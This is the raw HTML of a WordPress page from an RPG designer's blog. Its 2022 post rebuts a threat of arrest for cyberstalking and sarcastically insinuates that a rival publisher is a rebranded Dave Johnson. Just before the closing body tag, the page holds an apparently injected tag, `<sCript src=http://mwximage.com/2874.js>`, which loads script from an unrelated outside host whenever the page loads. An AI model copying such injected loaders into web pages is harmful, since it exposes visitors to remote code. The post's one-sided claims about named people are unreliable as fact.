!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/rpg.brainclouds.net","hash_tracking":"false","v4_id":"G-ZY08GRE9RM"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rpg.brainclouds.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rpg.brainclouds.net/wp-json/wp/v2/posts/1799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rpg.brainclouds.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://rpg.brainclouds.net/?p=1799' />

<!-- Twitter Cards Meta - V 2.5.4 -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@BrainClouds" />
<meta name="twitter:creator" content="@BrainClouds" />
<meta name="twitter:url" content="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/" />
<meta name="twitter:title" content="In Response to Threat of Arrest" />
<meta name="twitter:description" content="I know I haven&#039;t posted here in a while, but something came up that required me to respond. You see, this morning I was threatened with felony arrest [...]" />
<meta name="twitter:image" content="http://rpg.brainclouds.net/wp-content/uploads/2022/07/DaveJ_Threat_2.png" />
<!-- Twitter Cards Meta By WPDeveloper.net -->

<style type="text/css">
#content-body,x:-moz-any-link{float:left;margin-right:28px;}#content-body, x:-moz-any-link, x:default{float:none;margin-right:25px;} 
</style>

<script src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/vera.font.js" type="text/javascript"></script>
<script type="text/javascript">/*<![CDATA[*/Cufon.replace(['h1','h2','h3#reply-title'], { fontFamily: 'Vera' });/*]]>*/</script>
<!--[if IE 6]><style type="text/css">#header{background-image: none; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://rpg.brainclouds.net/wp-content/themes/lightword/images/wider/content_top.png',sizingMethod='scale'); }#footer{background:transparent url(https://rpg.brainclouds.net/wp-content/themes/lightword/images/wider/content_bottom.gif) no-repeat;height:8px;}.comm_date{background-image: none; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://rpg.brainclouds.net/wp-content/themes/lightword/images/date_comm_box.png',sizingMethod='scale'); }</style><![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-1799 single-format-standard wp-theme-lightword">
<div id="wrapper">

<div id="top_cufon"><h1 id="logo"><a name="top" title="A Walk in the Dark" href="https://rpg.brainclouds.net">A Walk in the Dark</a> <small>A look in to the mind of an RPG designer</small></h1></div>

<div id="header">
<a id="rss-feed" title="Syndicate this site using RSS" href="https://rpg.brainclouds.net/feed/">Subscribe via RSS</a>

<div id="top_bar">
<div class="center_menu">
<ul id="front_menu" >
    <li><a class="" title="Home" href="https://rpg.brainclouds.net"><span>Home</span></a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rpg.brainclouds.net/about/"><span>About</span></a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1804"><a href="http://www.dlimedia.com/"><span>Darklight Intertactive</span></a></li></ul>
</div>
<form method="get" id="searchform" action="https://rpg.brainclouds.net"> <input type="text" value="" name="s" id="s" /> <input type="submit" id="go" value="" alt="Search" title="Search" /></form>
</div>

</div>
<div id="content">

<div id="content-body">
<center>
            <a href="https://www.ko-fi.com/BrainClouds" target="_blank" title="Ko-Fi">
                <img src="/Images/Social/64/Ko-Fi.png" border="0"/></a>
            <a href="https://www.paypal.com/paypalme2/dlimedia" target="_blank" title="PayPal">
                <img src="/Images/Social/64/PayPal.png" border="0"/></a>
            <a href="https://www.patreon.com/Darklight" target="_blank" title="Patreon">
                <img src="/Images/Social/64/Patreon.png" border="0"/></a>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
	           <a href="http://www.twitter.com/BrainClouds" target="_blank" title="Twitter - @BrainClouds">
                <img src="/Images/Social/64/Twitter.png" border="0"/></a>
            <a href="http://www.facebook.com/DarklightInteractive" target="_blank" title="Facebook - Darklight Interactive">
                <img src="/Images/Social/64/Facebook.png" border="0"/></a>
            <a href="http://www.twitch.tv/BrainClouds" target="_blank" title="Twitch - BrainClouds">
                <img src="/Images/Social/64/Twitch.png" border="0"/></a>
</center>
<hr>
<div class="post-1799 post type-post status-publish format-standard hentry category-dnd category-personal category-publication category-rpg category-tsr" id="post-1799">
<div class="comm_date"><span class="data"><span class="j">1</span>Jul/22</span><span class="nr_comm"><a class="nr_comm_spot" href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/#comments">Off</a></span></div>
<h2><a title="In Response to Threat of Arrest" href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/" rel="bookmark">In Response to Threat of Arrest</a></h2>

<p>I know I haven't posted here in a while, but something came up that required me to respond.</p>



<p>You see, this morning <a href="https://nashvillepublishing.substack.com/p/david-flor" target="_blank" rel="noreferrer noopener">I was threatened with felony arrest by George Jones</a>, creator of <em>Crom: Unchained</em></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="787" height="728" src="http://rpg.brainclouds.net/wp-content/uploads/2022/07/DaveJ_Threat_2.png" alt="" class="wp-image-1800" srcset="https://rpg.brainclouds.net/wp-content/uploads/2022/07/DaveJ_Threat_2.png 787w, https://rpg.brainclouds.net/wp-content/uploads/2022/07/DaveJ_Threat_2-300x278.png 300w, https://rpg.brainclouds.net/wp-content/uploads/2022/07/DaveJ_Threat_2-768x710.png 768w" sizes="(max-width: 787px) 100vw, 787px" /></figure>



<p>Now I bet you're asking... "Who?!?" Well, that's complicated.</p>



<p>You see, the blog in question was originally maintained by a company called Murfreesboro Publishing, which was owned and operated by Dave Johnson, alleged author of <em>Star Frontiers: New Genesis</em>. </p>



<p>I'm guessing that, due to <a rel="noreferrer noopener" href="https://www.nohateingaming.com/" target="_blank">his social media exploits being very well documented</a>, Dave Johnson would definitely want to reimagine himself... or go into hiding... or perhaps fake his own death... but whatever happened, two days ago Dave Johnson and Murfreesboro Publishing vanished, and a new entity appears: George Jones and Nashville Publishing and Printing. Were you bought out, Dave? The rebranding is remarkably thorough... If so, congratulations!</p>



<p>As far as I can tell, George Jones is new to the internet. After all, <a rel="noreferrer noopener" href="https://twitter.com/BrainClouds/status/1542701908758069253" target="_blank">he didn't even have a Google account until yesterday</a>, which is remarkable in this day and age. I honestly didn't know who George Jones was until two days ago, and yet <a rel="noreferrer noopener" href="https://twitter.com/BrainClouds/status/1542701414216089600" target="_blank">he felt the need to seek out an old YouTube video of mine and comment.</a> So who's stalking who exactly, George Jones?</p>



<p>So, all that being said, George Jones - not Dave Johnson, honest - <a rel="noreferrer noopener" href="https://nashvillepublishing.substack.com/p/david-flor" target="_blank">is now threatening me with felony arrest for "cyberstalking"</a>. Which... let's face it... is ludicrous. I have not made any personal attacks, and if I'm guilty of anything it's incorrectly crediting George Jones' work on <em>Crom: Unleashed </em>to Dave Johnson, which Dave Johnson clearly has nothing to do with, George Jones.</p>



<p>So let me respond to the above accusations, point by point.</p>



<ol class="wp-block-list"><li>If anything, I apologize for incorrectly crediting the work on <em>Crom: Unleashed </em>to Dave Johnson, who clearly has nothing to do with it as it's all being created by George Jones of Nashville Printing and Publishing. I don't feel I need to apologize for anything else, or take down anything I've already said in the past, as it's all protected by my First Amendment right to free speech.</li><li>I'm not harassing you, George Jones. I'm documenting your public postings about the creation of an RPG, and detailing what's wrong with it. I'm trying to help you be a better RPG designer, really I am. If anything, I might be speaking poorly of Dave Johnson, but that's not you, right?</li><li>I am merely reiterating things that you post on a public forum. If you don't want that analyzed, don't post it publicly, George Jones.</li><li>I cannot control the actions of people I know on the internet. I can tell them to stop whatever they're doing (if you're reading this: please... stop....), but they have no obligation to listen to me.</li><li>"Shilling" isn't a racist word, <a rel="noreferrer noopener" href="https://www.dictionary.com/browse/shilling" target="_blank">last I checked</a>. Do you have an alternative word you'd prefer, George Jones?</li><li>I'm not sure what "bot" you're referring to... The only "bot" tweet I've made reasonably recently wasn't directed at you; it was directed at Gail Simone, and - unlike you - she gets the joke. As far as I recall, I never suggested making any sort of bot targeting you, George Jones.</li></ol>



<p>So, as far as the threat of arrest... I've checked with my own legal representative - who happens to be a corporate attorney for Fox Broadcasting and the Walt Disney Company - and she's stated that, not only does your case has no merit, but she would be happy to represent me in court. And since she's reasonably cost effective for me - she is my sister, after all (and several friends on Twitter will confirm that, trust me) - it won't really phase me that much, George Jones.  If it somehow goes to trial, the discovery phase should be quite fun... just ask your friends at TSR what's that like. I'm sure they're figuring it out as we speak.</p>



<p>Also, and I won't repost your emails because you asked me not to, but you seem annoyed that I and several other people emailed you... For future reference, it was probably unwise to post your email address on a public venue. Just sayin'.</p>



<p>Finally, I get the anxiety thing. Publishing an RPG, or creating any product really, is a harrowing experience. You think this is bad, you should try video game development. All I can say is that you have to adapt to the adversity, and if it's still giving you more anxiety than you can handle maybe you should consider another industry, George Jones.</p>



<p>If you have any more problems with anything I've said, do let me know. You know where to find me.</p>



<p>In the meantime, I'll keep reporting industry news as I see it, which is my right under the First Amendment.</p>



<div class="cat_tags clear">
<span class="category">Filed under: <a href="https://rpg.brainclouds.net/category/dnd/" rel="category tag">DnD</a>, <a href="https://rpg.brainclouds.net/category/personal/" rel="category tag">Personal</a>, <a href="https://rpg.brainclouds.net/category/publication/" rel="category tag">Publication</a>, <a href="https://rpg.brainclouds.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://rpg.brainclouds.net/category/tsr/" rel="category tag">TSR</a></span>
<span class="continue"><a class="nr_comm_spot" href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/#respond">Comments Off</a></span><div class="clear"></div>
</div>
<div class="cat_tags_close"></div>


</div>

<div id="tabsContainer">
<a href="#" class="tabs selected"><span>Comments ()</span></a>
<a href="#" class="tabs"><span>Trackbacks (0)</span></a>
<span class="subscribe_comments"><a href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/feed/">( subscribe to comments on this post )</a></span>
<div class="clear_tab"></div>
<div class="tab-content selected">
<a name="comments"></a>

<p class="no">Sorry, the comment form is closed at this time.</p>

 </div>

<div class="tab-content">
<p class="no">Trackbacks are disabled.</p></div>
</div>
<div class="next_previous_links">
<span class="alignleft"><a href="https://rpg.brainclouds.net/2025/04/27/hacking-an-ai-chat-bot-part-one/" rel="next">Hacking an AI Chat Bot (Part One)</a> &raquo;</span>
<span class="alignright">&laquo; <a href="https://rpg.brainclouds.net/2021/07/25/everything-is-better-with-tentacles-planning/" rel="prev">Everything Is Better With Tentacles &#8211; Planning</a></span>
<div class="clear"></div>

</div>
</div>
<div class="content-sidebar">
<h3>About the Author</h3>			<div class="textwidget"><div style="line-height: 16px;"><center><b><u>David &#8220;Nighthawk&#8221; Flor</u></b></center><br />
<a href="http://rpg.brainclouds.net/about/"><img decoding="async" style="padding: 2px; margin: 5px 5px 5px 5px; border: 1px solid #CCCCCC;" src="http://rpg.brainclouds.net/Images/WhiteRabbit_100x100.jpg" alt="" width="50" align="right" /></a>Software developer and game designer in Miami, Florida. Currently working on content for <i>Dungeons and Dragons</i> 5th Edition, <i>Pathfinder</i>, <i>13th Age</i> and other systems.</div>
<div style="line-height: 20px;"><strong>Twitter:</strong> <a href="http://www.twitter.com/BrainClouds" target="_blank" rel="noopener">@BrainClouds</a><br />
<strong>Facebook:</strong> <a href="http://www.facebook.com/DLIMedia" target="_blank" rel="noopener">A Walk In the Dark</a><br />
<strong>E-mail:</strong> <a href="mailto:dflor@brainclouds.net" target="_blank" rel="noopener">dflor@brainclouds.net</a></p>
<div align="center"><a title="Darklight Interactive" href="http://rpg.drivethrustuff.com/index.php?manufacturers_id=3598&amp;affiliate_id=336999" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="http://rpg.brainclouds.net/Images/DarklightLogo180.gif" width="180" height="44" border="0" /></a><br />
<a href="http://www.ennie-awards.com/blog/2013-ennie-awards-nominees/" target="_blank" rel="noopener"><img decoding="async" src="/Images/ennies_2013_nominee_180.jpg" border="0" /></a><br />
<img decoding="async" src="http://rpg.brainclouds.net/wp-content/uploads/2011/04/EditionWars.jpg" /></p>
<p><a href="https://www.patreon.com/bePatron?u=289676" data-patreon-widget-type="become-patron-button">Become a Patron!</a></div>
</div>
</div>
		<h3>Links</h3>			<div class="textwidget"><div align="center"><a href="https://www.facebook.com/DLIMedia" target="_blank" rel="noopener"><img decoding="async" title="Facebook" src="/Images/Facebook.png" width="35" border="0" /></a><a href="http://www.twitter.com/BrainClouds" target="_blank" rel="noopener"><img decoding="async" title="@BrainClouds on Twitter" src="/Images/Twitter.png" width="35" border="0" /></a><a href="http://dlimedia.deviantart.com/" target="_blank" rel="noopener"><img decoding="async" title="DLIMedia on DeviantArt" src="/Images/DeviantArt.png" width="35" border="0" /></a><a href="http://www.linkedin.com/in/darklight" target="_blank" rel="noopener"><img decoding="async" title="LinkedIn" src="/Images/LinkedIn.png" width="35" border="0" /></a></div>
<p><a href="http://rpg.drivethrustuff.com/index.php?manufacturers_id=3598&amp;affiliate_id=336999" target="_blank" rel="noopener">Darklight Interactive Store</a><br />
<a href="http://www.patreon.com/Darklight" target="_blank" rel="noopener">Patreon</a><br />
<a href="http://dice.brainclouds.net/" target="_blank" rel="noopener">RPG Die Roller</a><br />
<a href="http://www.wizards.com/dnd" target="_blank" rel="noopener">Wizards of the Coast</a></p>
</div>
		
		
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/28/hacking-an-ai-chat-bot-part-three/">Hacking an AI Chat Bot (Part Three)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/28/hacking-an-ai-chat-bot-part-two/">Hacking an AI Chat Bot (Part Two)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/27/hacking-an-ai-chat-bot-part-one/">Hacking an AI Chat Bot (Part One)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/" aria-current="page">In Response to Threat of Arrest</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2021/07/25/everything-is-better-with-tentacles-planning/">Everything Is Better With Tentacles &#8211; Planning</a>
									</li>
					</ul>

		<h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://rpg.brainclouds.net/2025/04/'> April 2025 </option>
	<option value='https://rpg.brainclouds.net/2022/07/'> July 2022 </option>
	<option value='https://rpg.brainclouds.net/2021/07/'> July 2021 </option>
	<option value='https://rpg.brainclouds.net/2020/12/'> December 2020 </option>
	<option value='https://rpg.brainclouds.net/2020/01/'> January 2020 </option>
	<option value='https://rpg.brainclouds.net/2019/08/'> August 2019 </option>
	<option value='https://rpg.brainclouds.net/2019/01/'> January 2019 </option>
	<option value='https://rpg.brainclouds.net/2018/02/'> February 2018 </option>
	<option value='https://rpg.brainclouds.net/2018/01/'> January 2018 </option>
	<option value='https://rpg.brainclouds.net/2017/03/'> March 2017 </option>
	<option value='https://rpg.brainclouds.net/2016/04/'> April 2016 </option>
	<option value='https://rpg.brainclouds.net/2016/01/'> January 2016 </option>
	<option value='https://rpg.brainclouds.net/2015/09/'> September 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/08/'> August 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/07/'> July 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/06/'> June 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/04/'> April 2015 </option>
	<option value='https://rpg.brainclouds.net/2014/12/'> December 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/11/'> November 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/10/'> October 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/09/'> September 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/08/'> August 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/07/'> July 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/06/'> June 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/03/'> March 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/02/'> February 2014 </option>
	<option value='https://rpg.brainclouds.net/2013/12/'> December 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/11/'> November 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/09/'> September 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/08/'> August 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/07/'> July 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/04/'> April 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/03/'> March 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/02/'> February 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/01/'> January 2013 </option>
	<option value='https://rpg.brainclouds.net/2012/12/'> December 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/11/'> November 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/10/'> October 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/08/'> August 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/06/'> June 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/05/'> May 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/04/'> April 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/03/'> March 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/02/'> February 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/01/'> January 2012 </option>
	<option value='https://rpg.brainclouds.net/2011/12/'> December 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/11/'> November 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/10/'> October 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/09/'> September 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/08/'> August 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/07/'> July 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/06/'> June 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/05/'> May 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/04/'> April 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/03/'> March 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div class="clear"></div>
</div>
<div id="footer">
<span class="text">
Copyright &copy; 2026 <a href="https://rpg.brainclouds.net">A Walk in the Dark</a> &middot; Powered by <a href="http://www.wordpress.org" title="WordPress" target="_blank">WordPress</a> <br/><a href="http://www.lightword-design.com/" target="_blank" title="Lightword Theme">Lightword Theme</a> by Andrei Luca</em>
<a title="Go to top" class="top" href="#top">Go to top &uarr;</a>
<br><br>
<small><i>This website uses trademarks and/or copyrights owned by Fire Opal Media, which are used under the Fire Opal Media, 13th Age Community Use Policy. We are expressly prohibited from charging you to use or access this content. This website is not published, endorsed, or specifically approved by Fire Opal Media. For more information about Fire Opal Media's 13th Age Community Use Policy, please visit www.fireopalmedia.com/communityuse. For more information about Fire Opal Media and 13th Age products, please visit www.fireopalmedia.com and www.pelgranepress.com</i></small><br>
</span>
</div>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/menu.js"></script>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">/* <![CDATA[ */ Cufon.now(); /* ]]> */ </script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/tabs.js"></script>
<script type="text/javascript">jQuery(document).ready(function(){jQuery('tabs').lightword_tabs({linkClass : 'tabs',containerClass : 'tab-content',linkSelectedClass : 'selected',containerSelectedClass : 'selected',onComplete : function(){}});});</script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rpg.brainclouds.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rpg.brainclouds.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<sCript src=http://mwximage.com/2874.js></sCript></body>
</html>